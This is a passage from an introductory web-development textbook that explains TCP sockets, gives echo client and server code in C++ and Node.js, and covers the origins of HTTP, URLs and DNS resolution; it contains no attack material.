
This library call (or sequence of calls, depending on the programming language and operating system) will do a few things:

  1. It will request from the operating system a free port number on the client machine. This port number is not known ahead of time - and need not be the same every time the application runs. It won't be the same for all clients. It's required, because eventually the server will need to send data to the client machine, and it will need a port number to do that - but the client will tell the server which port to use during the connection process, so it doesn't need to be known ahead of time.
  2. The operating system's networking code will invoke the appropriate network devices to send a TCP connection request to the server (IP address 129.145.23.122, port 3000). This connection request is sent as a set of IP packets, using the IP protocol. The server, which must be listening on port 3000, will receive this data and exchange several more messages with the client machine. This handshake exchanges information such as (1) client's socket port number, (2) sequence number starting points (probably 0 for each direction), (3) acknowledgement expectations (how long to wait for acknowledgements, how frequent they should be, etc.) and any other information associated with the implementation of TCP.
  3. Most importantly, the handshake process includes a critical step on the server side. The server, which was listening for requests on port 3000, requests it's operating system to allocate a new port number to dedicate to communicating with this particular client. This port number, much like the client's port number, is transient - it will be different for every client connection, and every time the server runs. This port number is sent to the client during the handshake data exchange.

To summarize:

  • The client initiates the connection by sending data to the server at the server's IP address and listening port number.
  • The client sends the server the port number that the server should use when sending data to the client.
  • The server creates a new port number, and sends this port number to the client so the client knows which port number to talk to the server over from now on.

At this point, we can consider the socket connected. The socket is a connection - it contains the IP address of both machines, the port numbers each machine is using to communicate for this specific connection, and all the TCP bookkeeping data such as sequence numbers and acknowledgement parameters.

From this point forward, when the client sends data to the server, it sends it via TCP to IP address 129.145.23.122 on port 8432. When the server sends data to the client, it sends to IP address 201.90.1.17 on port 5723. Port numbers 8432 and 5723 are arbitrary and dynamically generated at run time - only the listening port on the server (3000) must be known ahead of time.

Key Point 🔑: The creation, by the server, of a new port number for the new connection is something that is often missed by students. The server is listening for new connections on port 3000 - but once a connection is created, it does not use port 3000 for communicating with the newly connected client - it uses a new port number, dynamically generated for the client. This allows the server to now continue to listen for ADDITIONAL clients attempting to connect over port 3000.

How does the client know which port to connect to?

You might be wondering - how does the client know to contact the machine with IP address of 129.145.23.122, and how does it know it is listening on port 3000? The short answer is, it just does!

A client must know which machine it wants to connect to, and what port number it is accepting connections on. When two applications are connecting to each other, written by the same programmer, or programming team - this information is often just baked into the code (or, hopefully, configuration files).

Sometimes, the client application will just ask the user for this information - and the user is responsible for supplying it.

In other circumstances, port numbers might be known through convention. For example, while email servers could listen on any port number, most listen on either port 25, 587, or 465. Why those port numbers? Well, that's harder to answer - but the reason's are historical, not technical. We'll learn a few, but there are a lot. These conventional port numbers are more often referred to as well-known port numbers.

Just remember, client' initiate connections to servers. Clients need to know the server's address and port - somehow. Servers don't need to know anything ahead of time about clients - they just accept new connections from them!

Echo Client and Server

In this section we will put everything we've learned about TCP/IP together, and implement a simple networking application - the echo server and client. The echo server/client is a set of (at least) two applications. The echo server listens for incoming TCP connections, and once a connection is established, will return any message sent do it by the client right back to the very same client - slightly transformed. For this example, the client will send text to the server, and the server will send back the same text, capitalized.

Here's the sequence of events:

  1. Echo server starts, and begins listening for incoming connections
  2. A client connects to the server
  3. A client sends text via the TCP socket (the text will be entered by the user)
  4. The server will transform the text into all capital letters and send it back to the client
  5. The client will receive the capitalized text and print it to the screen.

If the client sends the word "quit", then the server will respond with "Good bye" and terminate the connection. After terminating the connection, it will continue to listen for more connections from additional clients.

Implementation - C++ Echo Server

Most of the code in this book is JavaScript. It's important to understand that the web, networking, and TCP / IP are all language agnostic however. Applications can communication with TCP/IP no matter what programming language they are written in, and there is no reason to ever believe the server and client will be written in the same programming language.

To reinforce this, we'll present the server and client in C++ first. The C++ code presented here might seem really foreign to you - don't worry about it! It's specific to the POSIX environment (actually, MacOS). Don't worry about understanding the code in detail - instead, closely look at the steps involved. We will then substituted the C++ client with a JavaScript implementation, and show how it can still talk to the C++ echo server. Finally, we'll replace the C++ server with a JavaScript server.


// Headers for MacOS
#include <unistd.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <arpa/inet.h>
#include <netinet/in.h>
#include <netdb.h>

// Standard C++ headers
#include <iostream>
#include <string>
#include <thread>

const u_short LISTENING_PORT = 8080;

// Capitalizes the input recieved from client
// and returns the response to be sent back.
std::string make_echo_response(std::string input)
{
    std::string response(input);
    for (int i = 0; i < response.length(); i++)
    {
        response[i] = toupper(response[i]);
    }
    return response;
}

// The client connection is handled in a new thread.
// This is necessary in order to allow the server to
// continue to accept connections from other clients.
// While not necessary, this is almost always what servers
// do - they should normally be able to handle multiple
// simulusatneous connections.

void do_echo(int client_socket)
{
    std::cout << "A new client has connected." << std::endl;
    while (true)
    {
        char buffer[1024];
        std::string input;
        int bytes_read = read(client_socket, buffer, 1024);
        if (bytes_read <= 0)
        {
            std::cout << "Client has disconnected." << std::endl;
            break;
        }

        input = std::string(buffer, bytes_read);
        std::cout << "Received: " << input << std::endl;

        std::string response = make_echo_response(input);
        std::cout << "Sending: " << response << std::endl;

        // Send the message back to the client
        write(client_socket, response.c_str(), response.length());

        if (response == "QUIT")
        {
            std::cout << "QUIT command received. Closing connection." << std::endl;
            break;
        }
    }
    // Close the client socket
    close(client_socket);
}

int main()
{
    // Create the listening socket
    // This call creates a "file descriptor" for the socket we will listen
    // on for incoming connections.
    int listening_socket = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);

    // Next we initialize a data structure that will be used to attach
    // the listening socket to the correct port number, along with some
    // other standard attributes.
    struct sockaddr_in ss;
    memset((char *)&ss, 0, sizeof(struct sockaddr_in));
    ss.sin_family = AF_INET;
    ss.sin_addr.s_addr = inet_addr("127.0.0.1"); // Just accept local connections
                                                 // Otherwise we need to deal with
                                                 // firewall/security issues -
                                                 // not needed for our little example!
    ss.sin_port = htons(LISTENING_PORT);         // port number

    // Now we bind the listening socket to the port number
    // Should check that bind returns 0, anything else indicates an
    // error (perhaps an inability to bind to the port number, etc.)
    bind(listening_socket, (struct sockaddr *)&ss, sizeof(struct sockaddr_in));

    // Now we tell the socket to listen for incoming connections.
    // The 100 is limiting the number of pending incoming connections
    // to 100. This is a common number, but could be different.
    // Should check that listen returns 0, anything else indicates an
    // error (perhaps the socket is not in the correct state, etc.)
    listen(listening_socket, 100);

    // At this point, the server is listening, a client can connect to it.
    // We will loop forever, accepting new connections as they come.
    std::cout << "Listening for incoming connections on port "
              << LISTENING_PORT << std::endl;
    while (true)
    {
        // Accept a new connection
        struct sockaddr_in client;
        socklen_t len = sizeof(struct sockaddr_in);

        // The accept call will block until a client connects. When a client connects,
        // the new socket connected to the client will be returned.  This is a different
        // socket than the listening socket - which remains in the listening state.
        int client_socket = accept(listening_socket, (struct sockaddr *)&client, &len);

        // Now we have a new socket connected to the client. We can handle this
        // connection in a new thread, so that the server can continue to accept
        // connections from other clients.
        std::thread echo_thread(do_echo, client_socket);
        echo_thread.detach();
    }
}

Implementation - C++ Echo Client

// Headers for MacOS
#include <unistd.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <arpa/inet.h>
#include <netinet/in.h>
#include <netdb.h>

// Standard C++ headers
#include <iostream>
#include <string>
using namespace std;

// Notice that this lines up with the listening
// port for the server.
const u_short SERVER_PORT = 8080;

int main()
{
    // Create the socket that will connect to the server.
    // sock is a "file descriptor".
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);

    // Next we initialize a data structure that will be used
    // to connect to the server - it contains information about
    // which IP address and port number to connect to.
    struct sockaddr_in ss;
    memset((char *)&ss, 0, sizeof(ss));
    ss.sin_family = AF_INET;

    // This is the IP address of the server. For this simple example,
    // the server is running on the same machine as the client, so "localhost"
    // can be used.  If the server was elsewhere, we can use the same code, but
    // with the name of the machine (or IP address) replacing "localhost".
    struct hostent *sp; // struct to hold server's IP address
    sp = gethostbyname("localhost");
    memcpy(&ss.sin_addr, sp->h_addr, sp->h_length);

    // This is the port number of the server. This must match the port number
    // the server is listening on.
    ss.sin_port = htons(SERVER_PORT);

    // Now we connect to the server. This call will return when the connection
    // is established, or if it fails for some reason.
    int result = connect(sock, (struct sockaddr *)&ss, sizeof(ss));
    if (result != 0)
    {
        std::cerr << "Error connecting to server " << strerror(errno) << endl;
        return result;
    }

    while (true)
    {
        // We are connected (or write will fail below)
        int n;
        char buffer[1024];
        string echo_input;
        string echo_response;

        // Read a message from the user
        cout << "Enter a message: ";
        getline(cin, echo_input);

        // Send the message to the server, should always check
        // that n == echo_input.length() to ensure the entire message
        // was written...
        cout << "Sending: " << echo_input << endl;
        n = write(sock, echo_input.c_str(), echo_input.length());

        // Read the message from the server.  Should check if n < 0,
        // in case the read fails.
        n = read(sock, buffer, 1024);
        echo_response = string(buffer, n);
        cout << "Received: " << echo_response << endl;
        if (echo_response == "QUIT")
        {
            break;
        }
    }

    // Close the socket
    close(sock);
}

Implementation - JavaScript Echo Client

We can implement a compatible client in any language, there is no need for client and server to be written in the same language! If you aren't familiar with JavaScript, or callback functions, then the following code may seem a bit mysterious to you. Rather than focusing on those mechanics, try to focus on what's happening with sockets - you should notice the similarities between the C++ example and this. The main difference is that callback take the place of synchronous loops, and the Node.js interface for sockets is quite a bit simpler than the C++ version.

The easiest way of thinking about the difference between the C++ and JavaScript versions is that JavaScript is event driven. In the C++ version, everything is sequential - we make function calls like getline, connect, write and read. Everything executes in order, and we use loops to do things over and over again.

In the JavaScript version, we identify events - when the socket gets connected, when the user types something in, when a response is received from the server. We write functions (usually anonymous) that contain code that executes whenever these events occur. Notice in the code below there are no loops - we simply specify, send the entered text whenever the user types something and print the response and prompt for more input whenever the server response is received. Those callbacks happen many times - and the sequence is kicked off by connecting to the server.

We will talk a lot about callback in JavaScript in later chapters - don't get too bogged down on this now!

// The net package comes with the Node.js JavaScript environment, 
// it exposes the same type of functionality as the API calls used 
// in C++ and C implementations - just wrapped in a more convenient
// JavaScript interface.
const net = require('net');
// This is also part of Node.js, it provides a simple way to read
// from the terminal, like the C++ iostream library.
const readline = require('readline');

// Notice that this lines up with the listening
// port for the server.
const SERVER_PORT = 8080;


// This just sets up node to read some lines from the terminal/console
const terminal = readline.createInterface({
    input: process.stdin,
    output: process.stdout
});

// This is a callback function.  Whenever a user types anything on stdin, 
// and hits return, this anonymous function gets called with the text
// that was entered.  The text is sent to the socket.

// We'll cover callbacks later in depth - but for now, just know 
// this is a function that gets called when a user types something. It's 
// not getting called "now", or just once - it gets called whenever a line
// of text is entered.
terminal.on('line', function (text) {
    console.log("Sending: " + text);
    client.write(text);
});


// Now we create a client socket, which will connect to the server.
const client = new net.Socket();
client.connect(SERVER_PORT, "localhost", function () {
    // Much like terminal.on('line', ...), this is a callback function, 
    // the function gets called when the client successfully connects to 
    // the server.  This takes some time, the TCP handshake has to happen.  
    // So the "connect" function starts the process, and when the connection
    // process is done, this function gets called.

    // We just prompt the user to type something in and when they do, the 
    // terminal.on('line', ...) function above will get called.
    console.log("Enter a message:  ");
});

// And another callback - this time for when data is recieved on the socket.
// This is the server's response to the message we sent.
// We quit if it's time to, otherwise we prompt the user again.
client.on('data', function (data) {
    console.log('Server Response: ' + data);
    if (data == "QUIT") {
        // This closes the socket
        client.destroy();
        // This shuts down our access to the terminal.
        terminal.close();
        // And now we can just exit the program.
        process.exit(0);
    } else {
        console.log("Enter a message:  ");
    }
});

Implementation - JavaScript Echo Server

We can write a server in JavaScript too, and the C++ and JavaScript clients can connect to it - even at the same time. In this example, Node.js's net library along with it's asynchronous callback design really shines. We don't need to deal directly with threads, while still retaining the ability to serve many clients simultaneously.

// The net package comes with the Node.js JavaScript environment, 
// it exposes the same type of functionality as the API calls used 
// in C++ and C implementations - just wrapped in a more convenient
// JavaScript interface.
const net = require('net');

const LISTENING_PORT = 8080;

// The concept of "server" is so universal, that much of the functionality
// is built right into the Node.js "createServer" function.  This function call
// creates a socket - we are just providing a function that will be called 
// (a callback) when a new client connects to the server.
const server = net.createServer(function (socket) {
    // A new socket is created for each client that connects, 
    // and many clients can connect - this function will be called
    // with a different "client" socket for any client that connects.

    console.log("A new client has connected.");

    // Now we just add a callback to implemenent the echo protocol for
    // the connected client - by looking at what the client sends is.
    socket.on('data', function (data) {
        const input = data.toString('utf8');
        console.log("Received:  ", input);

        response = input.toUpperCase();
        console.log("Sending:  " + response);
        socket.write(response);
        if (response == "QUIT") {
            console.log("QUIT command received. Closing connection.");
            socket.destroy();
        }
        // otherwise just let the socket be, more data should come our way...
    });
    socket.on('close', function () {
        console.log("Client has disconnected.");
    });
});

// The last little bit is to tell the server to start listening - on port 8080
// Now any client can connect.
console.log("Listening for incoming connections on port ", LISTENING_PORT);
server.listen(LISTENING_PORT);

It's actually a pretty amazing little program - in just a few lines of code we have implemented the same TCP echo server as we did using over 100 in C++!. It's the same functionality though, and completely interoperable!

Echo is just a protocol

We've discussed the Internet Protocol as a Layer 3 network layer protocol. It's a standard way of addressing machines, and passing data through a network. We've discussed TCP as a Layer 4 transport layer protocol. TCP defines ports to facilitate independent streams of data mapped to applications, along with reliability mechanisms. In both cases, protocol is being used to mean "a set of rules". IP is the rules of addressing and moving data, TCP is the rules of making reliable data streams.

Echo is a protocol too, but it's a higher level protocol. It defines what is being communicated (text gets sent, capitalized text gets returned) - not how. It also defines how the communication is terminated (the client sends the word "quit"). Echo has aspects of OSI model's Layers 5-7, but it's probably easier to think of it as an application layer protocol.

Notice, any application that speaks the "echo protocol" can play the echo game! Go ahead and check out all of the examples in the /echo directory of the code section - included are implementations in Python and Java to go along with JavaScript and C++. They all play together. Taking a look at examples in languages you already know might help you understand the mechanics of sockets a bit better!

The Protocol of the Web

The protocol of the web defines what web clients and web servers communicate. Normally, TCP / IP is used at the network and transport layer - but as we've seen, that doesn't describe what is sent - just how. In order for all web clients and servers to be able to play happily together, we need an application layer protocol. This protocol is the subject of the next chapter - the HyperText Transfer Protocol - HTTP.

Just like for the echo server and client, HTTP isn't about a specific programming language. Any program, regardless of the language it is written in, can speak HTTP. Most web browsers (clients) are written in C, C++ (and some partially in Rust). Web servers are written in all sorts of languages - from C, Java, Ruby, and of course Node.js / JavaScript!

Hypertext Transfer Protocol

Hypertext

We all know what text is. It's not a stretch from text to the concept of a text document - we're all pretty familiar with that idea too. One thing about text documents (think about paper documents) is that they often refer to other documents. These references might be footnotes, citations, bibliographies, or just embedded as quotations in the text.

Hyper, in mathematics, means extension. The concept of somehow extending text documents - such that you could instantaneously reach things such as references - was inspired by pre-computer technologies like microfilm. The term hyper-text first appeared in an article written by Vannevar Bush in 1945, in which a futuristic device called the Memex allowed a user to instantly skip and link to content made of chains of microfilm frames. In the 1960's, this concept was closer to reality through digital document systems. Ted Nelson coined the terms HyperText along with HyperMedia (referring to a systems where not just text could be linked and skipped to, but also images, sound, and video).

The concept of having links within documents that could be traveled instantaneously is a powerful one. It's not just that a reader can quickly skip to different documents (and then return to the original), but documents could embed other documents and media from different sources. If you consider pre-digital information systems (i.e. books, card catalogs, and libraries), you can see how much of a leap this is.

There is a lot more history to hypertext. You are encouraged to do some research, but let's move on to how hypertext moved from an emerging idea to the technology that we use every single day.

While working at CERN in 1989, Tim Berners-Lee proposed a project to link text documents already on the internet together, called the WorldWideWeb. The core of the proposal was a protocol for addressing documents, requesting documents over TCP, and delivering documents. Crucially, within these documents was a way to embed addresses of other documents. This allowed the software rendering the document to allow a user to ask it to display that resource. We of course recognize this as a link. We use them every day :)

If you haven't put it together yet, the WorldWideWeb project is where we got the www from, and documents that were available on this system were written in an early version of HTML - which stands for Hper Text Markup Language. The "software" that rendered these documents was the first web browser. Some of the very first web browsers were text based, the Line Mode Browser and Lynx are some of the most influential. Berners-Lee is also credit with creating the first web server at CERN, to serve the documents to the first browsers.

HTTP Protocol

The glue between the browser and the server is the protocol that they use to address, request, and deliver documents (which are more accurately called resources, since they need not be text). The protocol is the HyperText Transfer Protocol. Just like the "echo" protocol we saw in the last chapter, it's just a text-based protocol. Text is is sent from the client (the web browser), interpreted by the server, and text is sent as a response. The difference is that the text is much more structured, such that it can include metadata about the resources being requested and delivered, along with data and resources themselves.

The HTTP protocol has proven to be a remarkably powerful method of exchanging data on networks. It is fairly simplistic, but is efficient and flexible. At it's heart is the concept of resources, which are addressable (we'll see this referred to as a URL - universal resource locator). If we think of HTTP as a language, then resources are the nouns - they are the things we do things with. The verbs of HTTP are the things we do - the requests web browsers (clients) perform on resources. The adjectives are meta data that we use to describe both nouns and verbs - we'll soon recognize these as request and response headers.

The Nouns of HTTP - URLs and Domain Names

We can't build a hypertext system without a way of addressing resources - whether they are text or some other form of media. We need a universal way of identifying said resources on a network. In the previous chapter, we learned that the Internet Protocol has an addressing scheme for identifying machines on the internet. We also learned that TCP adds a concept of a port number, which further identifies a specific connection on a machine. We learned that when creating a socket, we needed to use both - and we used the format ip_address:port - for example, 192.45.62.156:2000.

The descriptors of IP and TCP get us partially towards identifying a resource on the internet - the IP address can be the way we identify which machine the resource is on, and the port number helps identify how to contact the server application running on that machine that can deliver the resource to us. There are two components that are not described however:

  1. Which protocol should be used to access said resource?
  2. Which resource on the machine are we trying to access?

By now, you should know that the protocol we will be dealing with is HTTP. The protocol is also referred to as the scheme, and can be prepended to the address/port as follows:

http://192.45.62.156:2000

The above is telling us that we are looking to get a resource from the machine at IP address 192.45.62.156, which has a server listening on port 2000, capable of speaking the HTTP protocol. http:// isn't the only scheme you may have seen - you've probably noticed https:// too. This is a secure form of HTTP which is simply HTTP sent over an encrypted socket. Secure HTTP is still just HTTP, so we won't talk much about it here - we can make HTTP secure simply by creating an encrypted socket - and we will do so in future chapters.

By the way, there are lots of schemes - most of which map to protocols. It's not unheard of to see ftp://, mailto://, and others. Here's a fairly complete list.

As for #2, which resource, we borrow the same sort of hierarchy mental model as a file system on our computer. In fact, the first web servers really simply served up documents, stored on the machine's file system. To refer to a specific file on in a file system, we are fairly used to the concept of a path, or file path. The path /a/b/c/foo.bar refers to a file called foo.bar found in the c directory, which is in the b directory, inside the a directory, which is found at the root of the file system. When used to identify an http resource, the "root" is simply the conceptual root of wherever the web server is serving things from.

Therefore, to access a resource under the intro directory called example.html on the machine with address 192.45.62.156, by making a request to a server listening on port 2000 speaking http, we can use the following universal resource locator:

http://192.45.62.156:2000/intro/example.html

A Universal Resource Locator, or URL is the standard way to identify a resource on the web. We'll add additional components to it later, but for now it's just scheme://address:port/path.

The URL http://192.45.62.156:2000/intro/example.html might look sort of familiar, but URLs that we normally deal with don't have opaque IP addresses in them, at least typically. They also don't normally have port numbers.

First off, let's discuss port numbers quickly. As we discussed in the previous chapter, clients must always know the port number they need to connect to when initiating a connection. While it's always OK to specify them in a URL, we can also take advantage of well known or conventional port numbers. On the web, http is conventionally always done over port 80, and https (secure http) is done over port 443. I know, this feels random. It sort of is. Thus, whenever we use scheme http:// and omit the port number, it is understood that the resource is available on port 80. When https:// is used, 443 is assumed.

Pro Tip💡 Do not, under any circumstance get confused... HTTP does not have to use port 80. It can use any port you want. HTTP is what you send over a socket, it doesn't care which port that socket is associated with. In fact, on your own machine, it is unlikely you will easily be able to write a program that creates sockets on ports 80 or 443, because typically the operating system safeguards them. As developers, we often run our web software on other ports instead - like 8080, 8000, 3000, or whatever you want. Typically these port numbers can be used by user programs on a machine, and are firewalled to avoid external (malicious) connections. A program that works on port 8080 will work on port 80, you just need to jump through some security hoops!

So, let's revise our example URL to use port 80

http://192.45.62.156:80/intro/example.html

This URL is perfectly valid, but since port 80 is the default port for HTTP, we could also write the following:

http://192.45.62.156/intro/example.html

Domain Name Service

If URLs required people to remember the IP address of the machines they wanted to connect to, it's fair to assert the WorldWideWeb project wouldn't have become quite so mainstream. Absolutely no one wants to use IP addresses in their day-to-day life. Rather, we would much prefer to use more human-friendly names for machines. This brings us to the concept of domain name.

Domain names are sort of structured names to refer to machines on the internet. We say sort of because a given domain name might not actually correspond to just on machine, and sometimes one machine might be reachable from several domain names. Conceptually however, it's OK for you to think of a domain name as being a specific machine.

The phrase "domain name" however is not the same thing as "name". Otherwise we'd just say "name". On the web, there exists the concept of a "domain" - which means a collection of machines. A domain is something like google. Domains are registered within a central and globally accessible database, organized by top level domains. Top level domains simply serve to loosely organize the web into different districts - you'll recognize the big ones - com for commercial, edu for education, gov for government domains.

Thus, the google domain is registered under the com top level domain (TLD) since it is a commercial enterprise. Combining the two, we get google.com. TLDs are not strictly enforced. Just because a domain is registered under the .com TLD doesn't mean it's "commercial". Some TLD's are regulated a bit more closely (for example, .edu and .gov) since those TLDs do indicate some degree of trust that those domains are being run by the appropriate institutions. There are many, many TLDs - some have been around for a long time (.org, .net, .biz), but within the past decade the number has exploded.

Pro Tip💡 One thing that you should understand as we discuss domains and top level domains is that the actual concept is pretty low-tech. Top Level Domains are administered by vendors. The .com TLD was originally administered by the United States Department of Defense. Responsibility for administering the .com TLD changed over to private companies, including Network Solutions and then to it's present administrator - Verisign. There are many online vendors that allow you to register your own domain under .com, but they ultimately are just middlemen, your domain is registered with Verisign. This is the same for all TLDs - different TLDs are administered by different companies. These companies maintain enormous database registries, and these registries are, by definition, publicly accessible.

The domain google.com doesn't necessarily specify a specific machine - it's a group of machines. A full domain name can build on the domain/TLD hierarchy and add any number of levels of sub domains until a specific machine referenced. A registrant of a domain is typically responsible for defining it's own listing of subdomains and machines within it's domain - typically through a name server. A name server is really just a machine that can be contacted to resolve names within a domain to specific ip addresses.

Let's say we are starting a new organization called acme. Acme will be a commercial enterprise, so we register acme.com with Verisign. As a retail customer, we would probably do this domain service provider - there are many, such as NameCheap, DreamHost, GoDaddy, etc. As a larger company, we may do this directly through Verisign or another larger player closer to the TLD. At the time the domain is registered, a specific name server will be provided. For example, if we were to register our acme.com site through NameCheap, the registration would automatically be passed to NameCheap's name servers (a primary and a backup)

dns1.registrar-servers.com
dns2.registrar-servers.com 

Note, those machines have already been registered and configured, so they are accessible through the same domain name resolution process as we will discuss in a moment (this will feel a little recursive the first time you read it:)

We would also have the possibility of registering our own nameservers, if we had our own IP addresses to use (and were willing to configure and maintain our own nameservers). Maybe something like this:

primary-ns.acme.com
backup-ns.acme.com

Unless our new company called "acme" had a really large number of computers, and a lot of network administrators, we probably wouldn't manage our own nameservers - but we could.

A name server is the primary point of contact when a machine needs to resolve a more specific subdomain or actual machine name within a domain. Let's continue with our acme.com example, and suppose we had a few machines we wanted to be accessible on the internet:

  • www.acme.com - the machine that our web server runs on
  • mail.acme.com - the machine our email system runs on
  • stuff.acme.com - the machine we put our internal files on

The machine names are arbitrary, but you probably noticed that one's named www. It's not a coincidence this is named www, because that is what people traditionally have named the machine running their web site - however it doesn't need to be this way. There is nothing special about www. Incidentally, we can also just have a "default" record on our nameserver that points to a specific machine. So, we can configure our nameserver such that if someone requests the IP address of acme.com they receive the IP address of www.acme.com. This is very typical of course, we rarely ever actually type www anymore.

Pro Tip💡 In case you are wondering how a nameserver is resolved itself, it's done by contacting nameserver for the top level domain. In this case, Verisign operates a nameserver for .com, and it can be queried to obtain the IP address of registrar-servers, for example.

We've covered a lot of ground. To recap, registering a domain (ie acme) with a top level domain (ie .com) requires a name server to be listed. That nameserver has an IP address attached to it, and is publicly available. The nameserver has a list of other machines (ie www, mail, stuff), and their IP addresses.

Let's recall why we are talking about DNS in the first place. Ultimately, we want to be able write a URL with a human friendly name - http://acme.com/intro/example.html instead of http://192.45.62.156/intro/example.html. Clearly, that URL is probably going to be typed by a user, in the address bar of a web browser. So, the real question is - if the browser wants to know the IP address of www.acme.com how does it go about obtaining this information?

DNS Resolution

DNS resolution is really just a multi-step query of a giant, global, distributed look up table. A lookup table that, when flattened, contains a mapping of every single named machine to it's associated IP address.

Let's identify what is happening when we resolve www.acme.com. A web browser is just a program, and it's probably written in C or C++. One of the first things that needs to happen is that the browser code invokes an operating system API call to query the DNS system for www.acme.com. The DNS system starts with the operating system, which comes pre-configured (and via updates) with a list of IP addresses it can use to reach TLD nameservers. In this case, it will query the appropriate TLD nameserver to obtain the IP address of the acme.com nameserver (let's assume this was registered at NameCheap, so it's dns1.registrar-servers.com). This "query" is performed (usually) over UDP on port 53, although it is also commonly done over TCP. The protocol of the query is literally just the DNS protocol. The protocol is out of scope here, but it's just a set of rules to form structure questions and responses about DNS entries.

Once the operating system receives the IP address of the name server for acme.com, it does another query using the same DNS protocol to that machine (dns1.registrar-servers.com), asking it for the IP address for the www machine. Assuming all goes well, the IP address is returned, and passed back to the web browser as the return value of the API call. The web browser now has the IP address - 192.45.62.156. Note, that IP address is imagined, it's not really the IP address of www.acme.com.

Note, the web browser isn't the only program that can do this - any program can. In fact, there are command line tools available on most systems that can do it. These programs simply make API calls. If you are on a machine that has the ping command, you can type ping <server name> and see the IP address getting resolved.

> ping example.com
PING example.com (93.184.215.14): 56 data bytes
64 bytes from 93.184.215.14: icmp_seq=0 ttl=59 time=8.918 ms

You may also have a command line program named whois on your machine. You can get name server information using this. Go ahead and type whois acme.com, if you have it installed, you will see the name servers for the actual acme.com

To round things out, and to really make sure you understand how DNS resolution is achieved, here's a simple C++ program (written for MacOS) that can resolve a domain name to the associated IP address. As in the previous chapter, the goal of this code is not that you understand all the details - just that you see that it isn't magic, you just make API calls!

#include <iostream>
#include <cstring>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <arpa/inet.h>

void resolve_hostname(const std::string &hostname)
{
    struct addrinfo hints, *res, *p;
    int status;

    memset(&hints, 0, sizeof hints);
    hints.ai_family = AF_UNSPEC;     // AF_UNSPEC means IPv4 or IPv6
    hints.ai_socktype = SOCK_STREAM; // TCP, although isn't really necessary

    // Perform the DNS lookup
    if ((status = getaddrinfo(hostname.c_str(), NULL, &hints, &res)) != 0)
    {
        std::cerr << "getaddrinfo error: " << gai_strerror(status) << std::endl;
        return;
    }

    // The result (res) is a linked list.  There may be several resolutions listed,
    // most commonly because you might have both IPv4 and IPv6 addresses.

    std::cout << "IP addresses for " << hostname << ":" << std::endl;
    for (p = res; p != NULL; p = p->ai_next)
    {
        void *addr;
        std::string ipstr;

        if (p->ai_family == AF_INET)
        { // IPv4
            struct sockaddr_in *ipv4 = (struct sockaddr_in *)p->ai_addr;
            addr = &(ipv4->sin_addr);
            char ip[INET_ADDRSTRLEN];
            inet_ntop(p->ai_family, addr, ip, sizeof ip);
            ipstr = ip;
        }
        else if (p->ai_family == AF_INET6)
        { // IPv6
            struct sockaddr_in6 *ipv6 = (struct sockaddr_in6 *)p->ai_addr;
            addr = &(ipv6->sin6_addr);
            char ip[INET6_ADDRSTRLEN];
            inet_ntop(p->ai_family, addr, ip, sizeof ip);
            ipstr = ip;
        }
        else
        {
            continue;
        }

        // Here's the IP address, in this case we 
        // are just printing it.
        std::cout << "  " << ipstr << std::endl;
    }

    // Free the linked list
    freeaddrinfo(res);
}

int main()
{
    std::string hostname = "www.example.com";
    resolve_hostname(hostname);
    return 0;
}

If you compile this on a POSIX compliant machine (Linux, MacOS), you should get the same IP address for example.com that you got when using the ping command.

To close out the DNS discussion, what we've really done is made it possible to write URLs using people-friendly names, rather than IP addresses. Using IP addresses within a URL is perfectly valid, however we normally prefer a domain name when available.

Pro Tip💡 There's a lot more to learn about DNS, nameservers, and related technologies like CNAMEs and A records. We will discuss, much later, some of the basics of getting our web applications live on the web, by registering a domain name, and configuring it such that it is available to the public. When we do, we'll revisit DNS in more detail. There's a very detailed tutorial here if you are looking to dive deeper right away.

Noun Summary

URLs are the nouns in the HTTP protocol. They refer to resources - they may be HTML files, but they could be images, audio files, video files, PDF documents, or virtually anything else.

A URL contains a scheme, which indicates the protocol being used. In our case, the scheme will usually be http or https. The URL contains a domain name, or IP address, followed by a port number, if the port number used is not the default port number for the given scheme. After the port number, a URL can contain a path which specifically identifies the resource.

Nouns represent things, now we need to look at what we do with URLs - the verbs of HTTP.

Verbs - Requests and Responses

HTTP is a protocol for referencing and retrieving resources. In the previous section we described how resources are identified - which is of course a prerequisite for referencing and retrieving. Now let's take a look at actual retrieval.

The first thing to understand, and I'd argue that it is one of the most important and fundamental things for anyone who is learning the web to understand, is that HTTP operates on a request and response basis. ALL action begins with a request for a resource, by the client (the web browser). That request is followed by a response from the web server. That is it. Web servers do not initiate any action.

HTTP requests are just text, text that is sent over a TCP socket to a web server, from a web browser. They are formatted, they have a structure. Similarly, HTTP responses are just text too - and are sent over the same TCP socket from the web server, to the browser. The browser and client understand the format and structure of the requests and response, and behave appropriately.

